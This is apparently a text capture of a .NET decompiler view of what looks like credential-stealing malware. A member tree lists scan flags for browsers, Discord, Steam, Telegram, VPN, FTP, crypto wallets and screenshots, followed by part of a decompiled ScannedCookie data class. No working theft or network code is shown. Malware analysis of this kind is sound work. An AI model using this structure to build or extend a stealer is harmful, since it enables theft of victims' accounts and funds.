 ScanDetails @0200003E
ScannedCookie @020000
Base Type and Interfac
Derived Types
ScannedCookie() : voi
ToText() : string @060
Expires : long @17000
Host : string @170000
Http : bool @1700001
Name : string @17000
Path : string @170001
Secure : bool @17000
Value : string @17000
<Expires>k__BackingF
<Host>k__BackingFiel
<Http>k__BackingFiel
<Name>k__BackingFie
<Path>k__BackingField
<Secure>k__BackingFi
<Value>k__BackingFie
ScannedFile @02000023
ScanningArgs @02000040
Base Type and Interfac
Derived Types
ScanningArgs() : void
Configs : List<ub> @1
ScanBrowsers : bool @
ScanChromeBrowsersP
ScanDiscord : bool @1
ScanFiles : bool @170
ScanFilesPaths : List<st
ScanFTP : bool @1700
ScanGeckoBrowsersPa
ScanScreen : bool @17
ScanSteam : bool @17
ScanTelegram : bool @
ScanVPN : bool @1700
ScanWallets : bool @1
<Configs>k__BackingF
<ScanBrowsers>k__Ba
<ScanChromeBrowser
<ScanDiscord>k__Bac
<ScanFiles>k__Backing
<ScanFilesPaths>k__Ba
<ScanFTP>k__Backing
<ScanGeckoBrowsersP
<ScanScreen>k__Back
<ScanSteam>k__Backi
<ScanTelegram>k__Ba
<ScanVPN>k__Backing
<ScanWallets>k__Back
ScanResult @02000042
sg @020000B5
1 using System;
2 using System.Runtime.Serialization;
3
4 // Token: 0x0200000E RID: 14
5 [DataContract(Name = "ScannedCookie", Namespace = "BrowserExtension")]
6 public class ScannedCookie
7 {
8 // Token: 0x17000011 RID: 17
9 // (get) Token: 0x0600003C RID: 60 RVA: 0x00003B8A File Offset: 0x00001D8A
10 // (set) Token: 0x0600003D RID: 61 RVA: 0x00003B92 File Offset: 0x00001D92
11 [DataMember(Name = "Host")]
12 public string Host
13 {
14 get
15 {
16 return this.<Host>k__BackingField;
17 }
18 set
19 {
20 this.<Host>k__BackingField = value;
21 }
22 }
23
24 // Token: 0x17000012 RID: 18
25 // (get) Token: 0x0600003E RID: 62 RVA: 0x00003B9B File Offset: 0x00001D9B
26 // (set) Token: 0x0600003F RID: 63 RVA: 0x00003BA3 File Offset: 0x00001DA3
27 [DataMember(Name = "Http")]
28 public bool Http
29 {
30 get
31 {
32 return this.<Http>k__BackingField;
33 }
34 set
35 {
36 this.<Http>k__BackingField = value;
37 }
38 }
39
40 // Token: 0x17000013 RID: 19
41 // (get) Token: 0x06000040 RID: 64 RVA: 0x00003BAC File Offset: 0x00001DAC
100 %
Analyzer